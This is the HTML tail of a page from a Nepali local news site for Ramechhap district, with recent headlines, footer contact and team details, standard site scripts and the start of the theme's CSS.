<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="230" data-id="11272" src="https://eramechhap.com/wp-content/uploads/2022/06/khane-pani-1024x230.jpeg" alt="" class="wp-image-11272" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=1024%2C230&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=300%2C67&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=768%2C173&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1397&amp;ssl=1 1397w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-130" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="712" height="1024" data-id="14134" src="https://eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958-712x1024.jpg" alt="" class="wp-image-14134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=712%2C1024&amp;ssl=1 712w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=768%2C1105&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?w=900&amp;ssl=1 900w" sizes="auto, (max-width: 712px) 100vw, 712px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="recent_news_widget-2" class="widget recent_news_widget"><h2 class="widget-title"><a href="#">ताजा समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17953/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/f4249611-6026-43cd-be36-00b015a9c1be.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17953/">फागुन २१ को निर्वाचन : रामेछापमा मुख्य निर्वाचन अधिकृतको कार्यालय स्थापना</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17946/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ChatGPT-Image-Jan-15-2026-02_16_01-PM.png?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17946/">श्रम स्वीकृति लिएर विगत ५ वर्षमा रामेछापबाट तिस हजारबढी युवा विदेश गए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17943/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Workers-at-unfinished-telecom-tower-site.png?fit=640%2C960&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17943/">टावर निर्माण अधुरो, ठेकेदार फरार–मजदुर अलपत्र</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div></section></div><div class="list-news-section-wrapper"></div><section id="block-89" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17136" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg" alt="" class="wp-image-17136" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-74" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17135" src="https://eramechhap.com/wp-content/uploads/2025/06/likhutama.png" alt="" class="wp-image-17135" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-77" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17132" src="https://eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg" alt="" class="wp-image-17132" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-159" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17134" src="https://eramechhap.com/wp-content/uploads/2025/06/doramba.png" alt="" class="wp-image-17134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></aside><!-- #secondary -->
</div>	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-content-wrapper grid-3 body-wrapper">
			<section id="custom_html-5" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो बारेमा :</h2><div class="textwidget custom-html-widget"><p>
	ई–रामेछाप डटकम रामेछाप जिल्ला केन्द्रित डिजिटल सञ्चार माध्यम हो । जिल्लाभित्र तथा बाहिरका बेथिति र स्थानीय तहमा हुने अनियमितताविरुद्द उत्रिने लक्ष्यका साथ हामी पाठकमाझ आएका छौँ ।  हामी कसैप्रति पनि बैरभाव वा शत्रुता नराखी केवल शुसासनको पक्षमा निरन्तर वकालत गरिरहने छौँ । सामाजिक सद्भाव र एकता हाम्रा आदर्श हुन् । हामी हाम्रा आदर्शबाट टाढा नजाने प्रण गर्दै स्थानीय तहहरुको कार्यसम्पादन नागरिक मैत्री बनाउने प्रयत्नमा सदावहार लागिरहने प्रतिवद्धता व्यक्त गर्दछौँ । सम्पुर्ण पाठक, स्रोता, दर्शक, विज्ञापनदाताहरुबाट सकारात्मक प्रतिक्रिया सहित महत्वपुर्ण सहयोग पाउने अपेक्षा गर्दछौ।  
</p></div></section><section id="custom_html-3" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">सम्पर्क :</h2><div class="textwidget custom-html-widget"><span class="item-box">
<p class="title-main">रामेछाप सामुदायिक  मिडिया प्रा.लि.</p>
<span class="description">रामेछाप नगरपालिका ८ रामेछाप बजार । 
</span> 
</span>
<span class="item-box">
<p class="title-main">कम्पनी दर्ता नं २५३६०९ /०७७ /०७८ </p>
</span>प्रेस काउन्सिल नेपाल सूचीकरण नः ३५३३
<span class="item-box">संचार रजिष्ट्रार दर्ता नं. ०००७७ 

<p class="title-main">टेलिफोन</p>
<span class="description">
+९७७-९८५४०४०५२७,९८४४०१०२४२
</span>
</span>
<span class="item-box">
<p class="title-main">ईमेल ठेगाना</p>
<span class="description">
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bcd9ceddd1d9dfd4d4ddccfcdbd1ddd5d092dfd3d1">[email&#160;protected]</a> 
</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="533d3624203621323e36303b3b322313343e323a3f7d303c3e">[email&#160;protected]</a>
</span></div></section><section id="custom_html-4" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो टीम :</h2><div class="textwidget custom-html-widget"><span class="item-box">
	<p class="title-main">सम्पादक</p>
	<span class="description">राजन महतारा </span>
</span>
<span class="item-box">
	<p class="title-main">उपसम्पादक </p>
	<span class="description">नविन गाउँले </span>
	<span class="description">प्रदिप घिमिरे </span> 
</span>

<span class="item-box">
	<p class="title-main">सम्बाददाता</p>
	<span class="description">रमेश तामाङ</span>
	<span class="description"> श्रीराज महत </span>
</span></div></section><section id="nav_menu-2" class="footer-widget widget_nav_menu"><h2 class="footer-widget-title">नेभिगेसन :</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div></section>		</div>
		<div class="site-info">
			<div class="body-wrapper">
				<span>&copy; E-Ramechhap 2020. All rights reserved.</span>	
				<span class="sep"> | </span>
					Maintained by <a href="https://eservicesnepal.com" target="_blank">Eservices Nepal</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eramechhap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0"></script>
  
		<!-- Go to www.addthis.com/dashboard to customize your tools
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f14a02364717f05"></script> -->
		<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f74829530351f001266e654&product=inline-share-buttons" async="async"></script>
  <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/navigation.js?ver=5.9.3" id="eramechhap-navigation-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/sticky-sidebar.js?ver=5.9.3" id="sticky-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3" id="custom-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3" id="time-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180553114\",\"post\":\"9675\",\"tz\":\"5.75\",\"srv\":\"eramechhap.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "180553114", "9675" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc99127b387b48b2b9e0898a79292149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-21 00:31:27 -->

--- FILE ---
content_type: text/css
request_url: https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3
body_size: 7913
content:
/*!
Theme Name: eramechhap
Theme URI: https://eservicesnepal.com
Author: Sukarat Luitel (Eservices Nepal Pvt. Ltd.)
Author URI: https://eservicesnepal.com
Description: A custom made theme from eramechhap.com
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: eramechhap
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

eramechhap is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

